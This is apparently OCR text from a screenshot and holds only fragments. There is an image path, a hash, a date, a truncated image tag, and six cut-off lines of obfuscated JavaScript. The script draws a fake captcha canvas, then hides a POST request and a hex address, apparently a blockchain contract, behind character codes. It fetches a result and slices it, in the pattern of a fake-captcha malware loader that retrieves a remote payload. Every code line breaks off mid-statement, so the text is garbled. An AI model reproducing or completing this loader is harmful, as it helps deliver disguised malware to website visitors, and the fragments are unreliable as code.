
 Hash:
cbd11439ac85d13be606816523bd3f00
2026-04-21
t Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()